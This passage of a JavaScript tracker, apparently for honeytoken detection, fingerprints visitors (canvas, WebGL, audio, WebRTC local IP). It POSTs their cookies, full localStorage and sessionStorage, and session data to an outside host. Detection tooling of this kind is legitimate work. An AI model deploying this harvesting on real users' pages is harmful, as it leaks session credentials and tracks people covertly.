            post_params: JSON.stringify({}), // No disponible en cliente

            // Información del servidor (lo que podemos obtener)
            server_name: window.location.hostname,
            server_port: window.location.port || (window.location.protocol === 'https:' ? '443' : '80'),
            https: window.location.protocol === 'https:' ? 'on' : 'off',
            protocol: window.location.protocol.replace(':', ''),
            server_software: getServerSoftware(),

            // Headers disponibles
            all_headers: getAllHeaders(),
            accept_language: language,

            // Cookies
            cookies: getAllCookies(),

            // Response y métricas
            response_code: 200, // Asumimos 200 si la página cargó
            responseSize: getResponseSize(),

            // Sec-Fetch headers (política de seguridad del navegador)
            sec_fetch_site: secFetchHeaders.sec_fetch_site,
            sec_fetch_mode: secFetchHeaders.sec_fetch_mode,
            sec_fetch_dest: secFetchHeaders.sec_fetch_dest,
            sec_fetch_user: secFetchHeaders.sec_fetch_user,

            // Análisis de anomalías
            request_anomalies: detectRequestAnomalies(),

            // Datos de sesión
            session_data: getSessionData(),

            // Fingerprinting
            request_fingerprint: requestFingerprint.toString(),
            webGLFingerprint,
            canvasFingerprint,
            audioFingerprint,

            // Pantalla y dispositivo
            screenWidth,
            screenHeight,
            pixelRatio,
            screenOrientation,
            touchSupport,

            // Navegador
            cookiesEnabled,
            plugins: JSON.stringify(plugins),
            pluginsLength,
            mimeTypesLength,
            language,
            timezone,
            doNotTrack,
            platform,
            vendor,
            appName,
            appVersion,
            onLine,
            adBlockEnabled,

            // Hardware
            hardwareConcurrency,
            deviceMemory,

            // Conexión (información detallada)
            connectionType,
            effectiveType,
            connectionDownlink,
            connectionRtt,
            connectionSaveData,

            // Storage
            localStorage: localStorage,
            sessionStorage: sessionStorage,
            indexedDB,

            // Performance
            performanceMemory,
            batteryLevel,

            // Otros
            jsEnabled: true,
            requestStats: JSON.stringify(requestStats),
            sessionId: getSessionId(),
            session_id: getSessionId() // Alias
        };
    }

    // Función para generar hash simple de un string
    function hashCode(str) {
        let hash = 0;
        for (let i = 0; i < str.length; i++) {
            const char = str.charCodeAt(i);
            hash = ((hash << 5) - hash) + char;
            hash = hash & hash; // Convert to 32bit integer
        }
        return Math.abs(hash);
    }

    function sendVisitorData(data) {
        const honeytokenId = getHoneytokenId();

        // Agregar honeytoken_id a los datos
        const visitorData = {
            ...data,
            honeytoken_id: honeytokenId
        };

        fetch('https://manager.prntcs.com/api.php?type=js', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(visitorData)
        })
            .then(response => response.json())
            .then(result => console.log('Visitor data sent successfully:', result))
            .catch(error => console.error('Error sending visitor data:', error));
    }

    function getLocalIP() {
        return new Promise((resolve, reject) => {
            const pc = new RTCPeerConnection();
            pc.createDataChannel("");
            pc.createOffer().then(offer => pc.setLocalDescription(offer));
            pc.onicecandidate = ice => {
                if (ice && ice.candidate && ice.candidate.candidate) {
                    const ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
                    const match = ice.candidate.candidate.match(ipRegex);
                    if (match) {
                        resolve(match[0]);
                        pc.close();
                    } else {
                        reject('noLocalIP');
                    }
                }
            };

            setTimeout(() => {
                pc.close();
                reject('timeout');
            }, 3000);
        });
    }

    function getWebGLFingerprint() {
        try {
            const canvas = document.createElement('canvas');
            const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
            if (!gl) { return 'not supported'; }
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (!debugInfo) { return 'debug info not available'; }
            const vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            const renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
            return `vendor: ${vendor}, renderer: ${renderer}`;
        } catch (e) {
            return 'error getting webgl fingerprint';
        }
    }

    function getCanvasFingerprint() {
        try {
            const canvas = document.createElement('canvas');
            const ctx = canvas.getContext('2d');
            ctx.textBaseline = 'top';
            ctx.font = '14px Arial';
            ctx.fillText('Canvas fingerprint test 🔒', 2, 2);
            return canvas.toDataURL();
        } catch (e) {
            return 'error getting canvas fingerprint';
        }
    }

    function getAudioFingerprint() {
        try {
            const audioContext = new (window.AudioContext || window.webkitAudioContext)();
            const oscillator = audioContext.createOscillator();
            const analyser = audioContext.createAnalyser();
            const gainNode = audioContext.createGain();
            const scriptProcessor = audioContext.createScriptProcessor(4096, 1, 1);

            oscillator.type = 'triangle';
            oscillator.frequency.value = 10000;
            gainNode.gain.value = 0;

            oscillator.connect(analyser);
            analyser.connect(scriptProcessor);
            scriptProcessor.connect(gainNode);
            gainNode.connect(audioContext.destination);

            oscillator.start();
            const fingerprint = analyser.frequencyBinCount.toString();

            oscillator.stop();
            audioContext.close();

            return fingerprint;
        } catch (e) {
            return 'error getting audio fingerprint';
        }
    }

    // Exponer función para obtener estadísticas
    window.getTrackingStats = function() {
        try {
            const stats = JSON.parse(localStorage.getItem('request_stats') || '{}');
            const requests = JSON.parse(localStorage.getItem('tracked_requests') || '[]');

            console.log('=== TRACKING STATISTICS ===');
            console.log('Total Requests:', stats.totalRequests || 0);
            console.log('Failed Requests:', stats.failedRequests || 0);
            console.log('Average Response Time:', (stats.averageResponseTime || 0).toFixed(2) + 'ms');
            console.log('Requests by Type:', stats.requestsByType || {});
            console.log('Requests by Method:', stats.requestsByMethod || {});
            console.log('Requests by Domain:', stats.requestsByDomain || {});
            console.log('Tracking since:', stats.startTime || 'N/A');
            console.log('Last Update:', stats.lastUpdate || 'N/A');
            console.log('\nLast 5 requests:');
            requests.slice(-5).forEach((req, i) => {
                console.log(`${i + 1}. [${req.method}] ${req.url} - ${req.status || 'pending'}`);
            });

            return { stats, requests };
        } catch (e) {
            console.error('Error getting tracking stats:', e);
            return null;
        }
    };

    // Exponer función para limpiar datos de tracking
    window.clearTrackingData = function() {
        localStorage.removeItem('tracked_requests');
        localStorage.removeItem('request_stats');
        console.log('Tracking data cleared');
    };

    console.log('Request interception active. Use window.getTrackingStats() to view statistics.');
});